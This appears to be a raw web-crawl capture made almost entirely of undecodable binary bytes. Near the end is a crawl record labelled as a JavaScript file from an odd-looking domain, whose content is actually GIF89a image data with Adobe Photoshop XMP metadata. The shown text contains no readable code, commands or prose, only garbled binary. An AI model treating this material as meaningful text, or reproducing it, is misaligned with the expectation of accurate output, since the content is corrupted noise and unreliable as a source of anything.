�'��LU�y<$?�	K)�%�OT\���D��/���%�,d�n�Dp�V�n����[�DHz���ֈ�i&?�����E,�	ݽ0�}�(�l��R
ې$�T�\�a�t�*I�~�:���f^�Q�ЁF� ��yCc� ��@���xi]�F�l��|��n~�Z"����tu��tTԱN>ȴ���ˤ~U�v���LaT�BG�/w����s�۵��~���JOJ�<����ޱ�.]
�������jU[�z�0¿�m�b5\�ǡ^B!����V	N%#�`�����"J�a.Re0|n���`_T#]���A<3�w��J�yg���٠�FA�>#4� �s<�i���|�XewjY�g���?�c�PH�%g9JV��Ƙl0B+oo�s�MSiq�3f,a8K�Gw���gt^����L��3���HT}�y������vI�� y��(�h���%��ɴ��r�b�-��֌:�$����HF��<$u7*�g<�9�DL^ݱT��f%w�S<����K%r.LPk�\T�&�f$l��r\onX���A�:����qk���!�یкu��DѶP��B����}a�h��7g�|L��pRQE�H� jv�EO��r��#���ɵ�	�o��b�		���Zȹ� U(�J.dL�uվ4���-�5!k��C��Dԭ	s'�� R$d�~���>�*bh:����\}�S��� ��1'
b�eC�+O<I�$��c�PO�ur#;�n2!@��;��B��>��C��Ȍ������-ٕ!i%L�'���ٝW�б����P�U�)z@�+�c����(0���A������L4dBd�/x��/`��&�%b�Dc���!��
q�{�xp����#3,��ЊpҾ%�����c)jC*�[��tb'�"�����	{�:.	�����a���,~@��i(��1�Y-n�64����x�Հ�&����D�q(k<̨*P����j�yj��2��H�I�h���x����b4D#*��y�A�ڸL2*�xFx 9�P�z�&���c�����i�.�p�fj&Vʧ-\��C��
ѡ�08$ߪ���f���x�'ʵ��(�:r�:,,�`��(��q�z)�I�Iy+�6�}��8�1�0׈!�Dn�D�J̍,0������BY��P6A��w�:�z�S��Ë����2����I������ȇF��3ی1x ���ẏ]b4x�R�~��J8�� *��	�:�������:�g�$�	��*H#!������1y��S�z�}�Q	 ��*xdA"
��B'�������5ɼC(B?y0���!#��-kÓ~H!�&�9 � 3u����B1�Ր����[��$2II�̍$��X2�x?���J��H��{h5M����+���p<�l��*L4�T�$O�}��� c����$���ɤZ��p�B���&� g��ؖJ%>��F�pT�wc� �5�Q�7�1L�	��Н� 5'!��A��hC[��:�5:İ�j:�H�������~���q����`'i�-�ܿ�t(Gd�݌���M<�� %�zЁ�\7x�DDC�@BG�.�9܇)�q0|��~������.a�r�i B�{���FK�L:��DF�� Z���$	I��	«�;���|/m�%L��K�)�;������
�3�{��-�&���C%��B
��a��s�	C?)��6�'_K���=�و�!�~ 
���r�
 �uZ����� ���PD�z��͍��֏��������T72��N|�����C�
q#2X|���v�N3EU��'Sz+���
F�T�<�SԠ�r=��A(؛d�2K�C�F{	i������	����9�*o]P��&ȇ
��Te��4��㑭(�W{+��]٫�:����C[M,%��K!�������̸�"j�Cx�0�L��Y�~0ڤ�D��VmێA*�N$�D9B�-|�@���D/�'jb����c�aA�3=�8�O#h�=�����F��3��J�eO�@�K��;�����fY� �����9��m�ha���DOR�A��%�4�)h����+J" U|A��F���X
�uL�L'���Y����)��]M����%&� 
���)����G��6�p}pE��ڠ��1m��kͰ�<�������@�d�s۞�"�	"���Sq�0`���<˪$�H�?�'��s�%8���R2�]*������8��ʍ�<�c�%���4��XG���ږ_B�z��;P:[݂���9}�1�Ԥ"%��ޚY컷��/�8')�['e����R�J!�Ȃju;���Z˰[�L�)�f��Э5�٘V7����H����%@�Ձx���x���#�Q�s+��(7�<U�[�x��s
�u/��[=�W�e�"��% !��|����JSٸv�\�.��Σ*��ʔ@4��=oܪ
I���"�K������Y��������xX��H��5�Ѧ{0b�D"/��AOq"ɴ5����-�D�J�-����H���s�Z�1ʤ�����K�6�ED_;����~�ouB�_x0�Ň��ğ����,y<�Cr�����G
S�<��ˢ�<�x�ORA�bZ%z�G}8�����3� ���A��\�A4�;%���X���%Fs�����[FY�0�}@�|:��&���{�7�l�3d�Q{&�+�!�x=)��d��ñ-����;���rą�)!'���]��$���_КK��	�+_z.�ݐ��R�m�~�H�Zh?�$%�Xq�t���\Aė�9����0�6��w��3TQ���J��M�����!+i�:[e<5��:��Z�J�-�R*�Ӗ�/h/[>O8��Xp��1%~�J凡�T�Ї&/�
�1$�P�ܜ�sј�X���`R��1 ��/�M��1��U�����9��q[���h��RD��-0�;��g�
�j�����@�-u����Sz����|z�M!�M�G����P���$����ii�x�� �o���K8&�^t��ܜJ�e� �+9c���a4c�e:��Of�̚aN��\�-�b#By�!F�q�
��}�DN��Ђ%���H���9��h�Mz6_�X��eg7x�m�L�� )z���V{`�Cׂ�V��V �M.|%�գ��#?��4����ШF)�"�5������hk�#L�܌^̇b�������؈+ϧPo�=��=;�}z�M�3�M�*�[��zԸdrRBi^Fiُ�2�AM20%���������l�i��c�i�;s�U�d��65�p��ED�f(E$�b�f�e���"q�7��w8._��96R!-lm�����Y�B)W�(�t����w@���U4��1"T���1��6�|�S�������w`�|�8�p/h�D��Ձ�(������<k���W��*h�ew��AO۫=p<�R����v��j��|h���/cY]�<M���X��pZ��S��DL�&�5�<w��{�w�wR���s�,Q�?^uBu� ��{8V�-P�E�V��� e��7�y?�䐎�:I&�@D�t�����n[��RsE�@�� A�zܓx��� 2 Fo�z��%jm�=�Q�=U�x�.��#��=�Kj�z���yDe��h��v��.�F�)7���uk���!�q}�
�Ԏ���|3�-3�N�|3��(�&hc�&��H��gC��~���Gp�@���B�< ��I�WQ^���o�>z�t��w�^�K���� ������ÞN;}�\R��O���7%�w���#�D�>xP�>}ju�ի���D�}D���C�E 8䩽���=z&��\� �|H�)�o��yG�ɧo�>#�y����_���{��Al�{ȃ�ŉ����)c�G�0"�l#�l?���	� ��U����� �l �'�7�i����	<��:�v��_�{����q�%Y2߻�����wO�|�'�|�7�_����n��WM$N�B	4�K2%�K@�QG@t�b`�QH�×I:���D�C³E���SON3�@c�<�S�$�T�Ox�`X��CTQ��>k��yR�GґM�Tу�>�&X>P䓘>f2��m�=�?��sx�AVYg����`�x	���s�;�@1Oi���Dl�E��s�%�&e��'Sm��CZ>��mK��UI��h��'u�G�\�W q��*�COSV���`N���_��TUƆ啲����n�L6H�1M����ʤ�IP�QF�j$�U��{v5��
5��H�=5�3dU�Z��-���A��XJ]e��x^%������:P����k\f��Ͻ����Z�C�{_�Ib���i��\q��s�ZL�)Sr�9��>���I��(���9Od��@Fl���p�Vj�p��yYsl����|�hU_�3�]���t$'>OM������{LI<��f��/�U��Zi�������	1h��m;����lMVqD�o���F%AEI���=IU^�ty�M�x���C�x:֞d�GV%XV��c	��p���<ߓt��j���sI�䣥�5~��`6�G�&�A�SY?��#=����Cf3�2�ҫG�݉�9�ct*�ۥO�)8���Θ��\�?�)��}��l�k�m8�)6�C#m��.6$Я$���c��|�lL�
U��0�H�X[9�V��:xEh`���Kx8!��_	!���A��e\ ݹ2b�u��>ي�VD� ��	c��+�ծt�(��b<^�aW��f���EK��� ��`y�z��-�!K�Y���@$m5c*���B�6l"N?2�{��T��Nk|t���$0���p�B�&���M�$�'��j���g��(�Oi�2>�BOm��>���QJ����w��\����|װc������^R/��#Z	���i�h�菛Ғpp�#j�B8 H2'�1��Qd
��ė�(!��}В��MOW=���:��	;�S�$1��Ihu�(��D/��: �ޢ�%���~��[�c��<k6���A�x�;��$���(�-L�+L���5a�j< N����[>�QT%zI^�焦�N�����t� o�����G;�+W����ä�$�_qe!�ZhW���c-�܉�E�rFNq{���&w�}��B�X5��c�5%+yL�eÀ��
�p�E�閍P�zM)�ے�Bj�+>zۏ����L�IY�ʔ`�P�Ƕ��Uz�v�ٝ����J��y(攝Tԣ�1!z��5jr?��ܟ	0v{�m���R�O�nxs5L��W{*u��˳U5��)�c��U��5�˪8��w�E.������4Xf)6S{�!�1�B��(��/��R�e��k���U��:�{|$Z���(��]��Ne�e�*jxp��;U��UaUs�GJX�;�L��Wx�@�)8e
Xa�
J�F�d�G��Q��4�;^��`H�]r�eڂҐ��[j��S6�POÍ?�@}�@t���s����͹:�j�`4��	~�ͥ�^��Nkb߾��K#Xu1)d���bR�.�{ۀ�Ǔ�g0���T�ͅ��xEj!jI��z�Ҳa�����p��
~3���;���<��$\D&K�钒��*�uU��SP���>i�݊��w���?��Ze]1%%�J�Qⲷe��#��Hb���qz�c3��'��L,;���!�����f)���6&��h^�U"S�f2��4[dt��8�M�Y .#c�ط�U}>F��ں���\� \�%-p	p����B=ńUm�`���������D��~H���Ƨ؅#��<�y���q��%�{�.�ʛ��僖�$�tX2j��o]���.2Sc��y�mN�`l��{�A>�+��6���O;���25�lI�Q�U����1�4{���r~��x#h�D=D��Zjg$=��O~��U���4|�<���tt����Da�]�3f���I�
V�x��!�O��T�|����	�ζ��~x�F�{u��'�[����x�gk�=�ZDDY��M�N�L��Q�>���]�G>��!1V��;L�I��RFR$��P�I�
a�����ُ���!�	}D	ݨǭ\��#��h��vD>hƘ���\.��t���j$�)ɏ	�ML�	o,U�����ƥY:��q��,O	Nߓ���G��GR��D����V�U�U@�jVD�6݋��U����h����V��U��>�E��X<��\�e���Y���y?LN�'&�ԅ��]�݋�D��NV�cL<�	v�����D��I��݈�j��qq�1�IE�$J��%F��<���,���t�c�@k����I(A�Iwy���QA�l@�N��49F�a��!|�[�Y�T �
P��Ʊ��Zx2�`��UU�N�9�U��U�l�
��w�G`� ⚍�`	~L�
�����Ѓ�)�DY��=X�w��|D�������	&̺�����\���%Kl�_W8Y^��{��ɌBم}��7jY��
�(\�ԏ�MO� j���`ʠ�\g,�?�C><��H�4ߙcpnF����U���#u��~a�`B�c��#�]QPuhI����
�<O�̅����e�����B����i��V�$`��XM����K
M�i��b��锄���n�I�|���ڍJN�S���X>�&=�A�䝕����>p�I��]���GY�$`�Av!��K��p\��IM���pu=����z�
�L�ڀ�(�b�T������`�gUA#qF�0�&��m�ONc �u��`�aUU��x$�j�����X����b���hx������`���M~LŽ�˶���=�U]O���J��J��m>�>�R>��،D�XOZ)*�Ӻ�"=ئ���Y�L�Ė��k�� :iz[��]�`���p����UF�� ��i��tYA
�w=�>�Q�ʯ,�)�P�	
�FzvWҟ�FB�M']U�|a��蟙Tp���N0�����y�Z���)����o�I&����S�J$I�U'����TU"�i�������k>X Y�0����H&�M�$^�n��ԇp�$I�do"�J�n�}|��A���b,>�|p�|\��L����GЩ�8��}J#!�a�
r2��JvB����eA��u��v��[\������֩���gbԖJ^��̥�Lu!�!dx�,F�<Rҭ�az���_t�ŭc��ë��5S��� �y6��e��Q����~�Kk���������X6��I$�]Pk��,.����J��� ֦R��~���d���a��
�X���k�d�Kf�Z@�%T3�`U�����n�|�i'{�"�^�FU"v,A>8QIp\J0Eb�YX�ޟƞ0��FP=�Ө�h_k��z*� �=F��n�	���ш��^�Ũ�����Y�!���hdB��v_W ��lS�\o^E�6E#&� �;���P�Ip�\'���䅴��w���|畖��:�s�Ǫ���@�l����z�f�[�G�˚�dq]�6n�J��|���"�!iT��}J�*��`T�0.{ \�!��0�y^Q5(�Җ��F�Y��.�YlZ����U<D��g����VLT�An�b�2��HS�����C���	H��kV$�im�x(��S��݅��b�%�d�Ȏ����I�鰯��m^�Jk�A������W�Eu����L�M�Y�\H�(�-� *vԙ��ˌ��Z�Pݖ8���J2f%�}I�e���t�Q�хev}�>̧����l��p-�/���5\x��Fý�BŨ��`�ِ�H�)�*1Zd�3�S\�Z�E��o�q�ҖQ��P�d	�Hm��C'<X�v�􁯙��J��;ñJ�Sq��s��۔i����)�Et��L�J�"�QA���h�����ﵾ��6᠌���N��N�zV0�H�-�&�����(w�Ɗb^���L��ʗ9^n�g�L�k�OY�OO'�LA������?�}Ѫ0=ޛB`Ix��hd���ݦVѴ����;;���V���[�!�>8����3<�ŔN�1�� 씨�����J4O���X�����Kn��=��sR�b@k-{��J��e���p{�"
Wk�!���	�OI�>�w�-�Cx��2q��̧�!W0��c|�<ʮ�I0�u#r����m#Y�ُTU55<�	ǜ�Y@O�y&�{��˄a�Rt�I�,�d� ��[�5-�8��E/�=E[׎��&��u����ܳR��>ώ�(�|�*}ߵ���`�����j��|�\=�7O1>��!�J�I#���t4�a�+�ѭ �ݔ2�mu�ƩtM�W���m�7���d.�qȥv'YU�b�����~.��`q<J�	���4I��M%AE�	g.C����lcg��b~�jkf��J���U]���W��m�5��w��I_�?�U�[�H����[�bkc�����E���<@Y���������I;�	r�~64vY,�D]�sJX0�^f�R2[��T�Hx'��6
$���:��ڎ�O�&XƲ�9��A�\l��
��L�������?�N��p3o�pTV6��>e.NVd�w�(k��9J���iJ\�C����~?z=O�=����j�SLAB T��My'�n�
����|\�>H�W����f��T��&�i �ra�V�
�����${�E����������wH�\�i��xYh���Q,� 4~b���j��k���	��͏���mW�*(���J(%�Dl�];-7�K0?�|U��z�t�i�~�m�(���y�;��Hٖ/N�J��q�򤷅}뤛�y~�y�7�jE���D2r�,zTU�EQ>i���v�Z���P���$� �{�.ܖ]�I'�3�v]��۠���a1iD���>�Y��M\����,���T���/*q��� �%�	���xUxUY �-2�����Mg\�M�ul}G�D��%n"'=��-.����)JJ�{6$�
��]׽=G�h��������߽@у��>z���Ӈ���y���@�� �{���{�߼�^�	<|M���1$>$���'S��#�<ĹS�|>����ȕ}8�=ԡ�)��O������˧1g���x�t`�w��Ԫ�"�w4�Z%2��Z(�y��H�OaЈGN��#�`�zuq0ӓY�3�r�>���yp�=z�"2t�>#<���c5<~�\�V�o�< I�ɓb�6�۽s�Ɲ���%�/�؂���6��1RǮ[���sS��/>��C�'���;���o��=�|�=.�1�㼈`��B&z��
�򙧉��4�2�(��D�j)/���)���f�	������6�ɰ���I��$�'>z�pʩ�6{���l����ҧ4��IⲲ�"�+�A�%����b�/��$Ͽ�"O��ֳ+�w��L2ك�#!��a� ��ɯ��0�;c��=_[�%߈��H��;�v3�;�]##y�n�����J��m�1��������POZʽ�(4O���: !����\�ȸ}�<	$�Jm��R%���:�g���+�#k�Y���H���X�""�I�1�p�&���Qܧ�Th)���z���^jr��x+{��
����3((&b(V���/����aSE�2���̪�-�N���=7~�c~������n�݀�'߄�(<�/SK�c�K���M��\�6�Ko���+,�����P�0T`=��<�>�I���)��w: :z�J5����PS�X�J=)D�������/'���魩�\+��޾��x��q4�֊���������4�i���{ڄ�\�֋K�E7o���$�m�a����ܩ��M�&������6���m7P�.P���!К[Y1�4���R�#��K���ө��oL�HEu/�/$�Z�=�N60p���c�����kx��R��=��X��QDt/}�$'G��0���DZ�Wg�Ҷ��E*U�K^R9r���!`�j�2ٹ�3�ą9Z�\A������0��`ȳ���i()�W���8�X~��X�&��=���=�N@�o.��G�&R����E����������f���В��)��$�I��Pe��8���e�A��	,	B�_�e%Nam�b���2�I ������R�NFF�yLp"���T��:�=GC	���DR+��iy�������Qґ+]���)45yǀ��C�H$"\"O	����?��LڴDxm>'q`�r�;���6؝;a�L��;m������Г;�{u�9���:>C�����}�>�1�}T�T�D�j��%<2��kd�*vH�l*� �V��`�Cc+ � ����D!e�J�����k	�F�¶\&	G��K
72=2�r/�0i*{�QM|�/��#0�R箄��M���4��>�٧I�y�A&���������;w���<0�;���QP�+#���22��7�gn�GG��&�i���1�}Lk���%1�?S�&"��̉(�)A�Hg���A��(�h���K��\�Z$�䄗��N'��kZW��x]fX��L�J%&{�������.�N�
����+#�\��9W��b`ؘ40��� h�H'Ob�+\��Kйޱ�6?���>y$I(R�J��2zq����o����,�t���	��,�K~̣���Y����[�c���)3��S.��"
�%��H�N�$?j߇�r}��!9BW$x�i��%8�GMG����Ӄo��x���ɩ�	��2θ$�&4!ѽ�J°z>?$]���h�_�k��K �md��L߹'���K�q�b�&Q!����x� A�@�tb�'�~�y�8|X�
���ȇ���"��m�<I>z0E%d�J`x�9�8�E	�����ȣy����a&�BQq#A�l�.�JVAp��^߅(m]Q;��#!0GrX_r3D�Z4�d��4�jz��9���'��K5���,o�(T�r�-�����ct�`wj�58!�81r�]ƌԑ��3��@��(�X�=�ej�p�^x"(�!f!�B��8�>���W�2�#[�����B�K���i�ڜֳöR�}$C��?�31��L�r���LKD��t���\�po�c0�țg.'�p���7�\�=Wy�/3D�y��v�2m]�A�Δ�P��|�;����,��>ޜ���Q%�Y���1bg:ȡ���hP{�z�	��������IZi}Q'NĿ2|�㨇MM��W����@C���ܦ�:͆br)Lq�k�:	(��i�򮏧|]Q��"�7F"G��>�)�� ��^�p� s���>�����J�D�`|H��Lf�|Zn���vȀ�:�wl�wBF�����N:Ce�fd���z�fte|&RX0{p#�2�y��eڃ=�f||n}��m�g�6��~�?o�b�I�A�P�E[n�%<)�p�ź���5����_��ɸ��E�l�D��,9�)���A�`�����p���h-�D���Z�p@Z$!j4�BN��s|��#�=.�1�A��N��F5b#OFdN0�����Tbx�7��r�P<�g��¼ò�#Q�茒��Ո�{�c֊fS�f=~�C���c�"cv��?r�©|�m��W^�����RJM,�	
	���'�MHZ'�6���cZ��9G�M����0C�*r�B�(�s��ƺ���Q\�&��텫�"�n�U\k�tȁ�e|N�L�3� B�$cJ1��A��x'wx���yz#��{K��'a�lCe��KS´<k=��L�#T&�$L�M��d��8)�h���� S�r�LX�.�#���
>C�r"'�OR��g� ������%����b��\��q�,(&�G:���B3�^�	sЫ�!��Ȑ1�@1$Q�HI3b)F���i�4G�q`2<��H�xQ<����&��9��4e���)&J�NL��n#���DE�	M4dv��+"�A�p:C#�
ɚl`��SI��� ����v�J��%�	�AY��$c5���N#HRg����Q-�r��*�&F&\!HHp�N��� /InD1��� �=W���!��T��"����2"�?�G����>�c�!�R��~CR���bS�v�;r�>cFk���6�
De�|��~Tim� O��f������Ad9zE��h:��S5�dhI%��1��!B�$�^���KY���FfM�H���n�-�"���֢�$�ʢ���)
''R�)�3To7�3��d� �G��A$!��\����DL
���F.J�¸��74�(�^����5ZGʲV�ˍh�4{�e�錠�� NE�'q�9=@'��á�ӷ)U����+f���� ���`�5��N���\�%V��f*��&.���:0/��!�T-��M�L�ʗ���f�'.�9�b]�9��r�ON2����z�I0�ԬEӂ�ɫ�Q��Lc/t�0�%���H��A��c�jwm�i��I4��O�T�\�e�b/yRf��HKz<CU�a�\�_Q�6��8i|�Sfm������	Yg#�Ç�B�f+��'L�NJ�D]�+.����)H�C�,#.bl��ł�0�+�RoQc=O��t0�LN�_Z���J3�p]�-��	<fO�	&Т�z��I�.��L��G:���k���0���)DM�m'x ?UE/$OUUi6XCU��2BeP��*m:joy�荆�DL8���:�G���;�È�S���b�".j��qMȣ"
gA-�3�&��cl��u��em�j��v(�"�޶�VI���'�����)w�����DN�s�.����Ku�M!N�w	���8�&<έ,
� ��p�j�E �sc��m���4�_�$we�!�,�^4I�wN�9�C�4��6�8LN:>�"�7rngk�y
��+��x�IE�j,V�ʨ�X}HC�{��h��7���F3
�ŌL\�L��V	UA��J��T��!\졋��(2-�f
p{b^7�Mq�^����v��%�8���q@3jB�� ��]Z�ev6����k��S���u(u�9O��k��`�HU?��l����N��"p� $@��"r�,�@9��刀�P�
Lz�B�2�@���6�(znq��9�7��T�8=@D�Ð�ti�d����*�?����H�w
/�r�4^L����@%�!����j.�/���Q-[w-ͮu����¦��3��*��9�u։c����Iv�")!Kګ�bRg=+vv\e��"F��ucXx�@��A�D4_Op�m��3ε"�`6��
�����y��Y�8��2�*BB��,�C�z:�*O)m9�xu��у$�J����nS���f�|+Eڣ�2M����WF,�ŁFB�w�!�(�"`����.в!:����v�,i�~�Ja�� ��nzc��R���+�74����PN؋b�F:�G2��n@�
-7o�^y�LU�lD�ic�u�_��)B��`��`���ᨕ�"�ƺ�C@Ȃ���
�t 
��8��9�c����g|����C=�:�ۃ��o�|��֪�h������a�0�v�+�TQ�ݖ� �%!-�M�mc桊��4��\z�0|�K$�zī�3�8�h9�.#	�A����*�p�
�y$&f�bB�/$�O�\b,0���w�<�CIO�~��v[#�Ň|�#�����D��� ^z�k�$�}�����j<�9ꍩ�|����~ϭ��ƚ6��V}����u�D�\�2��m��e�#��5�K������tb�91ȕ��0�s6&�4���3�Q��Y��n$��k��3�B���	�b$��;Z��a
%�;��m�i�:�B�-*�+pgv0O�,*wVCF�/�+R�CGϷI�$�|4�dl��h��Mkܿ[ι�ռ\�9��ˇ�*"���F���<�&J���}|�C��I�z4����H�fj�D�]��ΚJ|�`Rn�TH�(�r\&���@�X�{i����'��&�����:�ٸLC\{�R'pk�^Be���Y�*���:"��@fh��	]07~�696�.�J\a�?c2Zco�˚lc>�d��	d��aW����'��|�զ@�˃�ُ��A�ƴ\e������k*�W�������j�����~�#|�(�t������"4��{ ��@
��xSW��E!����N��N�D��Q��'�?.<-S�o�ѯ$HBO'}BZ��!kWz���)�a	p ,� h^�r����9�#�-�M�P�.��}�M�=�u��\�^�E/�ӞU�G��w
��<��=��� t�×\��wP�B�:�4H� �w����H/߻|;Zܗ���1��w�޾����!L|�".��1bM|����G�`�y9��L�#̏��ḇ�x��]%�H�����g�_~�����7�ӎQ3��	ɨ�<杗��#���gD_a~���0l�a�y7J��P1����>+8��3�G�{�,x�^}���#IO
yS� ه��=$.��#2w�ʎ$?���-۱�<�������=a\�H#իO_������3�����x��<�Q�@�O����O�\�R(D��L�T�NPp�^���M��q��RME�ÃE%�OM?�4P���_N7���B3��F=aD�RY��<?f��>J� !?���Oz���<Hу�e�!��TD�tY>��8`m���<<�I&d��0ؚ�yiY^Z���[�I�e���>�T'��Q�#�@���=��Ot���>`��p��^ANa�Zԁ�uj�Gu�J�?������sy�U��c��#}c�P�1���,���g�;	=d�A�0�SL�P�F�8"F�D�Yt�N]d�0�bP�8Q.���C5�ߌ�(�\Y��J��Em5<:@�mG���YI��X�q�\�evN�%>`B�$c�9y>�[o�`b�)2w��K�ܣÐ���TXU��$��>�<I$�3nT�K��my�T�G�E��c��u��9�b��?6̚��l��vu(�\Pdؗ����/N8���@�.��D�������IAԙ�q��C3�(�S�_�^�1�<y�>Y1��F�����X>w���pn9!T�$�qz����d:�)Y�b�e�d2�$�m������U��>W��Q �861bF��O��,��<_IE5qC�f�q�wHД+[�b�1&�F;e�xC�U�J=m�{�`�[U'W���w�رe>�	�P¦}L�����	��f��Z0▵�#h��\�	N&�Þu%j�L&r�s��E��Sj��ds�#�f�xԄa8�I�a��o�	A�E�e�s1\�$��|�-`�]b��%w\�Ǘ�t���e�Tڸ$6W��.��|'���=��z|+�r�I��SF%pF]N�̗��$�L�I�QE�J;��z�����m�U��V|<i(��[��C|�!�)T�MLȖ"+Aǲ4�,dE$]42�5���(FĚ5L��x��D.&A9�H1�$wK�&���l�����!��E��dBq��=M"���I,z�#e�7���'0aʋ����wx�K~���5]���lp`��C�,TK�����#*����LEeck�(����	z�Q��Ȅ�'0�O�ܪs�Z��I�gEՅuoE5����+/�N�[�VN���c��<�i��ꍉX]Ƚ@t���D���O�z�W~E�]��5���E�=gc��n�%]l	p��I�\����J�2���HW3������I0A1�̐������K�ƘǼL+�G? ��ȃ%@�f���ĆHP�RCPM�q%��A c�UFe�IL|
�]�𠕨���
���j=��T��˸���w��<�PΜ�Gof�����5�.B�B
ĸz��A,�f��Y����L�A78gIn!�{p�
;-y�)z��b�HON�C+U�qb��\z�LT�y�����]��zT
x���f�T��@
KR�
�W�c`M`�U�і�`H
K��ҡ��)f��� ��Ƥ�L�B�+նT~8�t�.�jA]1&?����r¯�^�>諷��m('�O���������Q^LW�p�Â�b�٠�tZ�z�\�:Ԯ�:����a�+���ēb1q~S�Nm$P��]BK��Nf�}�h�`v"I��E��%��*Q�aL7�bI��C���2��L�ޔ���:*����*S��6>�;s �L2ꠒ�Ay�s^4�m��*Uw�A��p�%T!~��K��'X��GB�J� O�b��<P/��Y5���8!M��/�4�5���D�~�93��M3� �Rז�S�/��`:�4l�lğv)����-}젧Ү������j`�'K&��K�W�� ��X��l�e�d��NM�i�B=���-����>��F��Rm�� ����j�%Sm ^92<����ݚ�V�e����FH� ���O��f�9�!	/,�9�������9ɋ�N�ds���� �]&^�X�ŋTl9�(�$�t$his��<��h��#�M�X5M��%��W~��NUQ	�<�nF�.���¼&4=O�d���t�@*0ͬ��Ϋ����s�0�*�B�c,&VU�2#`�U�Dy��BWB��D'�B~�B�p��`�O+W�3{"�9Jy�a-�`"��5���.ߢ-��."q~��;m�A<�1q�tY��%�v5�FUcvaOR-q�X�b��tU}yH��0�tP̧�#��ORE����=b�]�K�}W+Q�_ U��w�77�Q]���cy��g�fU����"������7BGLv���x���rQDzۢ�"	"	9��z�rr����1�8�:B���u�s���e�DSX �1N8tC�3W 4K�Ed4��G5.1k��J05.1YTqb�"IWp}�vAS$C~mQ�s~/C%t�]r}��c&��*GE6tK��w�qs�+�qp��y��U\5���BA��D�f���_��,ah�gh�� ��M$h_%(XJW�%b0�9�'D*ы�EW�s""Bt���Y�Z6d��uSca�)Q�OK�W}��SC5������V����D 4�!)ݘua�<��c`B� 2A�|!m=nT��Q��G�0�uTyW��'oL�l���^�ry@A����_���#3B[�y�g�,.�hr��h)�g�b�3V:Tj��r��:%�fy�G-�"AEV#I!�z�;T�5�����kQ�d4uE+Q|I9?F��\֨�[Hu��}�85�uu(&5W��ul��ne�PPR3�Cl`���G�AZ�Hng&;�d6I�T��^�QA�Շ�$��-\�j�r7��cՈ�A_#pfUp��7+��Fy-"�*dy:aM
"h�h)"�D+�Bt�`��it����::��5�>�Q�[Ã�҃AF5�;��kAY5+��@SCrbKǍ�8�h�E)�"��YL�,FYٸ����HAJaB\�vz6�H��C�tR}�G�1&EU���f�5Kj����LE�AB)��hy��U�5^Up V�`���_jBfp��g ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my5.js
body_size: 407436
content:
GIF89a�� �� ���������lH ��U���HlUش�l�U��U$HU�ت$H $$U$$ �ت���ll��l�l���HU���ll ������ش����Hl �����v�lU��v�l �H ��ޱ�v��������옘v��ʴl����ۼ޷��l$U������Ǫ�������l$ �ۓ��ĳ�Լ�����ؐ��������������������ۓ��������쪪��ǆ������شU���������٪ǆ��ϯ�Ϸ��ַٜ��Hl���������z�����ļ������������������㳳��󤡡�������ۼ�Ǫ����ѳ������ؐU���������э��祥��ȝ�֐���̯ϳэ����󤜷z�̉��~�֐���lH��̉����ȝ�̡��~�������������~�Ф�ԧ����Ě����Ф��~��z���̯�H�U��zַ�ѳ�����̡�ԧ�ĚHH����H��H$ ��UH$U����lU�ت������������HH ��UlHU���llUHHU                                                                                                                                                                                                                                                   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:597ae500-d71a-0447-a424-150780e3fa6f" xmpMM:DocumentID="xmp.did:FB7F5876FD1911F09FB88693E52D1B44" xmpMM:InstanceID="xmp.iid:FB7F5875FD1911F09FB88693E52D1B44" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6a982cd6-af7a-f548-9f24-95e7afe99832" stRef:documentID="adobe:docid:photoshop:0ee542c4-ec87-da46-b18f-bef6841c25e5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � Y�2%����*4Ȑ�*W�H�H�*T1^�h���S�0�,���T��R�R�(�T��I��L�F��ɒ�JUV*Je PA�
@�(RSNI�Z��ժUY��pe�U_i�J56Y�g͖k����!Ou���ݻx��ݸ��_�5��qp῁�=�x��Ǎ!/���G-w4E�!+�=+M���QV�M�B�9h[��H<���� �FU���ܾ}K@�T� cM���rN�9�sTMP�Ӕʕ˃>�E�*<(�*�+-��Ԃ�S�Ǉ_u+�d9�+�_���X~2�+h�+�"`L����o�	�*$ahQ\ `T�m ~(�"���z����i�"����a�+��$���H9�5c�8�Xc���ț�E�[�Db�B-%
BK�"J�X�*`e%�D��b�fHE�D!H�)+�|�TO:��u3E�Jι�<9�Ԡ>�4�R��ݕ?9t@)@J���饒V��\q'ӝ`��
Yjx��2�*Q��&nb��V ��b� F�j+����@� ��J!��E�^����Z毳9f)dB+&��^;���b����� G�[����K옹뫘�j��a�jQEaҦ�I�"���\�|������ZQ�������RL�%Ql��
k�f�����+�(p%K�d�����
L�U�ʞ���N��ҡ���RM1�J}Wʣ�!}��E����ց��9�Z��*ꀭX�۵R�2���Պ�F!i���$��Q����Ekӆ�G-�v�0�����q{tw�d�Mx�l'�7�u5.쉺�h��d�60A䰕u���J�f�ť�&Q���+����[��n�X
���s��<�0�2���uǜ��:\�O�^�P�G)|�����\p�Lځڊ�i�Z5�dQD���q%Kn��ξ���}o��ɪ/�i�_?��&{m��z�5/���]�c_�_�s����$��F��BS��t?E.M���
��x)��i��Ti)	�D�t����]8�I~��\�,63�K�|w<��%PEvx�3���a
SyL񳟍FѴ����Rȏ@T��O}�A�2�\�5��{�KE+V6I�l�S�PQ�=��#��cF��=Nq`G�r�HI�`ȥ�~�͑�!�lH�Gn�2|��(#M�ρ�;��R%��4�YJ����T� Ù�Kɾ�|�H�������t'&��MڢL�Ȥ�LT�4M1� ��a;���R�T�z�8@q�w1��s"[
